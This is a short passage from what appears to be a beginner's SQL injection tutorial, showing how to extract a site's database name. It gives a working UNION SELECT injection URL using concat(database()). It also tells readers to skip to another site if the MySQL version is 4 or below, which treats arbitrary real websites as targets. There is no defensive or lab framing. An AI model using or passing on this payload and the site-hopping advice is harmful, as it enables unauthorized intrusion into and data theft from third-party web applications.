 Find Database Name

http://www.examplesite.com/index.php?id=-5 union select 1,2,
concat(database()) ,4,5,6,7,8,9,10--

Write that name down so you wont forget it. Lets say the database
name i just extracted was named exampledatabase

If the version is 4 or below, it is probably best that you just move on to
another site since you are gonna have to brute force the tables for
information (which isn't a very good idea for starters like us )
 